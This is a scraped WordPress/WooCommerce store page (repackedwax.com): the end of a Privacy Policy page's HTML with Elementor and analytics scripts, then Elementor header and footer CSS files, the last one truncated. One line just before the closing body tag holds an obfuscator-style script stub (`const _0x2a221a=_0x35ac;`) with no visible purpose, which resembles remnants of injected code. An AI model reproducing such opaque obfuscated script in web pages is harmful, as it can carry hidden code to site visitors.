ng":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/repackedwax.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://repackedwax.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://repackedwax.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":212049576,"store_id":"5f378d8d-12d3-4e33-90df-f5e595ac6b25","ui":null,"url":"https:\/\/repackedwax.com","woo_version":"10.3.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Privacy Policy"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>const _0x2a221a=_0x35ac;</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768977163 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://repackedwax.com/wp-content/uploads/elementor/css/post-64.css?ver=1761848185
body_size: 1988
content:
.elementor-64 .elementor-element.elementor-element-35fccf9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-35fccf9b:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-35fccf9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(160deg, #3FC27B 16%, #34875A 54%);}.elementor-64 .elementor-element.elementor-element-35fccf9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:30;}.elementor-64 .elementor-element.elementor-element-35fccf9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-64 .elementor-element.elementor-element-19afca6a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-64 .elementor-element.elementor-element-25867435 > .elementor-widget-container{padding:10px 0px 10px 20px;}.elementor-64 .elementor-element.elementor-element-25867435 img{width:275px;}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-7a55e9bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-7a55e9bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-7a55e9bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-menu-toggle{margin:0 auto;border-width:0px;border-radius:0px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:6px;padding-right:6px;padding-top:10px;padding-bottom:10px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main .elementor-item:focus{color:#001C38;fill:#001C38;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#001C38;}.elementor-64 .elementor-element.elementor-element-7d843741{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );--nav-menu-icon-size:30px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a, .elementor-64 .elementor-element.elementor-element-7d843741 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a:hover,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a:focus,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-menu-toggle:hover,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-menu-toggle:focus{color:#001C38;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a:hover,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a:focus,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a.elementor-item-active{color:#001C38;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown .elementor-item, .elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#8F8F8F1A;border-bottom-width:1px;}.elementor-64 .elementor-element.elementor-element-7d843741 div.elementor-menu-toggle{color:#ffffff;}.elementor-64 .elementor-element.elementor-element-7d843741 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-64 .elementor-element.elementor-element-7d843741 div.elementor-menu-toggle:hover, .elementor-64 .elementor-element.elementor-element-7d843741 div.elementor-menu-toggle:focus{color:#e82a00;}.elementor-64 .elementor-element.elementor-element-7d843741 div.elementor-menu-toggle:hover svg, .elementor-64 .elementor-element.elementor-element-7d843741 div.elementor-menu-toggle:focus svg{fill:#e82a00;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-menu-toggle{margin:0 auto;border-width:0px;border-radius:0px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu .elementor-item{font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:6px;padding-right:6px;padding-top:10px;padding-bottom:10px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item:focus{color:#001C38;fill:#001C38;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#001C38;}.elementor-64 .elementor-element.elementor-element-ea429bb{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );--nav-menu-icon-size:30px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a, .elementor-64 .elementor-element.elementor-element-ea429bb .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a:hover,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a:focus,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-menu-toggle:hover,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-menu-toggle:focus{color:#001C38;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a:hover,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a:focus,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a.elementor-item-active{color:#001C38;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown .elementor-item, .elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#8F8F8F1A;border-bottom-width:1px;}.elementor-64 .elementor-element.elementor-element-ea429bb div.elementor-menu-toggle{color:#ffffff;}.elementor-64 .elementor-element.elementor-element-ea429bb div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-64 .elementor-element.elementor-element-ea429bb div.elementor-menu-toggle:hover, .elementor-64 .elementor-element.elementor-element-ea429bb div.elementor-menu-toggle:focus{color:#e82a00;}.elementor-64 .elementor-element.elementor-element-ea429bb div.elementor-menu-toggle:hover svg, .elementor-64 .elementor-element.elementor-element-ea429bb div.elementor-menu-toggle:focus svg{fill:#e82a00;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-64 .elementor-element.elementor-element-8c7b418 .elementor-menu-cart__close-button, .elementor-64 .elementor-element.elementor-element-8c7b418 .elementor-menu-cart__close-button-custom{margin-left:auto;}.elementor-64 .elementor-element.elementor-element-8c7b418{--main-alignment:center;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-background-color:#02010187;--toggle-button-border-color:#FFFFFF;--toggle-button-border-width:1px;--toggle-button-border-radius:3px;--toggle-icon-size:18px;--toggle-icon-padding:11px 20px 11px 20px;--cart-background-color:#FFFFFF;--cart-border-style:none;--cart-close-button-color:#FFFFFF;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-64 .elementor-element.elementor-element-8c7b418 .elementor-menu-cart__toggle .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-64 .elementor-element.elementor-element-8c7b418 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-35fccf9b{padding:0px 0px 0px 0px;z-index:5;}.elementor-64 .elementor-element.elementor-element-25867435{text-align:left;}.elementor-64 .elementor-element.elementor-element-7d843741 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown .elementor-item, .elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;letter-spacing:0.7px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--dropdown a{padding-top:26px;padding-bottom:26px;}.elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-64 .elementor-element.elementor-element-7d843741 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-64 .elementor-element.elementor-element-7d843741{--nav-menu-icon-size:28px;}.elementor-64 .elementor-element.elementor-element-ea429bb > .elementor-widget-container{margin:-45px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-64 .elementor-element.elementor-element-ea429bb{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );--nav-menu-icon-size:15px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown .elementor-item, .elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;letter-spacing:0.7px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-64 .elementor-element.elementor-element-ea429bb .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-64 .elementor-element.elementor-element-58c5db5b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-35fccf9b{padding:0px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-19afca6a{width:100%;}.elementor-64 .elementor-element.elementor-element-19afca6a > .elementor-element-populated{margin:0px 0px -12px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-64 .elementor-element.elementor-element-25867435{text-align:center;}.elementor-64 .elementor-element.elementor-element-25867435 img{width:327px;}.elementor-64 .elementor-element.elementor-element-7a55e9bf{width:50%;}.elementor-64 .elementor-element.elementor-element-7d843741 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-64 .elementor-element.elementor-element-58c5db5b{width:50%;}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-58c5db5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-58c5db5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-58c5db5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-64 .elementor-element.elementor-element-58c5db5b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-19afca6a{width:23.869%;}.elementor-64 .elementor-element.elementor-element-7a55e9bf{width:63.335%;}.elementor-64 .elementor-element.elementor-element-58c5db5b{width:12.104%;}}@media(max-width:1024px) and (min-width:768px){.elementor-64 .elementor-element.elementor-element-19afca6a{width:52%;}.elementor-64 .elementor-element.elementor-element-7a55e9bf{width:22%;}.elementor-64 .elementor-element.elementor-element-58c5db5b{width:26%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://repackedwax.com/wp-content/uploads/elementor/css/post-68.css?ver=1761848185
body_size: 1910
content:
.elementor-68 .elementor-element.elementor-element-22d85e4e:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-22d85e4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #3FC27B 0%, #328759 79%);}.elementor-68 .elementor-element.elementor-element-22d85e4e > .elementor-container{max-width:1125px;}.elementor-68 .elementor-element.elementor-element-22d85e4e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 20px 0px;}.elementor-68 .elementor-element.elementor-element-22d85e4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-68 .elementor-element.elementor-element-526dda20 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68 .elementor-element.elementor-element-35c10c19{text-align:left;}.elementor-68 .elementor-element.elementor-element-35c10c19 img{width:233px;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-63ec5c68.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-68 .elementor-element.elementor-element-63ec5c68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68 .elementor-element.elementor-element-4938f198{text-align:left;}.elementor-68 .elementor-element.elementor-element-4938f198 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:uppercase;color:#CBCACA;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-68 .elementor-element.elementor-element-182430a5 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-68 .elementor-element.elementor-element-182430a5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-68 .elementor-element.elementor-element-182430a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-68 .elementor-element.elementor-element-182430a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-68 .elementor-element.elementor-element-182430a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-68 .elementor-element.elementor-element-182430a5 .elementor-nav-menu--main .elementor-item:focus{color:#001C38;fill:#001C38;}.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu .elementor-item{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-68 .elementor-element.elementor-element-5d627ba4 .elementor-nav-menu--main .elementor-item:focus{color:#001C38;fill:#001C38;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-29c8d56f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-68 .elementor-element.elementor-element-29c8d56f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-68 .elementor-element.elementor-element-7cb650be{text-align:left;}.elementor-68 .elementor-element.elementor-element-7cb650be .elementor-heading-title{font-size:18px;font-weight:600;text-transform:uppercase;color:#CBCACA;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-68 .elementor-element.elementor-element-754554a5{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item > a{font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-68 .elementor-element.elementor-element-754554a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#001C38;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-22d099eb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-68 .elementor-element.elementor-element-22d099eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-68 .elementor-element.elementor-element-5c40c4b9{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-widget-container{text-align:left;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-social-icon i{color:#ffffff;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-social-icon svg{fill:#ffffff;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-social-icon:hover i{color:#001c38;}.elementor-68 .elementor-element.elementor-element-5c40c4b9 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-68 .elementor-element.elementor-element-47584275 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-47584275{text-align:left;}.elementor-68 .elementor-element.elementor-element-47584275 img{width:145px;}.elementor-68 .elementor-element.elementor-element-27063740 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-68 .elementor-element.elementor-element-27063740:not(.elementor-motion-effects-element-type-background), .elementor-68 .elementor-element.elementor-element-27063740 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001c38;}.elementor-68 .elementor-element.elementor-element-27063740{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 1px 0px;}.elementor-68 .elementor-element.elementor-element-27063740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-68 .elementor-element.elementor-element-7ff31cdc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68 .elementor-element.elementor-element-7ff31cdc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68 .elementor-element.elementor-element-7ff31cdc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-68 .elementor-element.elementor-element-7ff31cdc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-1ac0e6ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-1ac0e6ab{text-align:right;}.elementor-68 .elementor-element.elementor-element-1ac0e6ab .elementor-heading-title{font-size:12px;font-weight:300;color:#adadad;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-68 .elementor-element.elementor-element-22d85e4e{padding:25px 15px 25px 15px;}.elementor-68 .elementor-element.elementor-element-526dda20 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-68 .elementor-element.elementor-element-35c10c19 > .elementor-widget-container{margin:0px 0px 0px 